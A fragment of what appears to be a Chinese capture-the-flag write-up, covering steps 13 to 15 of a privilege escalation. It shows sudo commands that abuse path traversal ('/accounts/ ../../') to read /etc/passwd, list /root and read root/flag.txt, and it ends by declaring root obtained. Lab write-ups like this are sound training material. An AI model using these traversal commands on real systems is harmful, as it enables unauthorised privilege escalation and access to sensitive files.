

sudo /bin/cat /accounts/ ../../etc/passwd



13. 去查看下root目录有什么文件

sudo /bin/ls /accounts/ ../../root



14.查看flag.txt文件

sudo /bin/cat /accounts/ ../../root/flag.txt



15.切换root用户

提权完成

244

244

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?